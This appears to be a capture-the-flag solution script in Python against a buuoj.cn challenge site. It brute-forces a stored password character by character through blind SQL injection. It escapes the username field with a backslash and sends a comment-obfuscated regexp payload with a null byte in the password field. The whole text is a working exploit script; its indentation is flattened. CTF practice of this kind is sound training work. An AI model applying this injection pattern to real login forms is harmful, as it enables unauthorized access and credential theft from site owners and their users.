 import requests
import string
url = "http://5f80822e-bbf0-4050-ba1b-6fc9c1783ad4.node3.buuoj.cn/"
str_list = string.ascii_lowercase + string.ascii_uppercase + string.digits + "_"
password= ""
while(True):
for j in str_list :
data = {
"username" : "\\",
"passwd" : '||/*1*/passwd/*2*/regexp/*3*/"^%s";%s' % (password+j,chr(0))
}
r = requests.post(url,data=data)
if("welcome" in r.text):
password += j
print(password)
break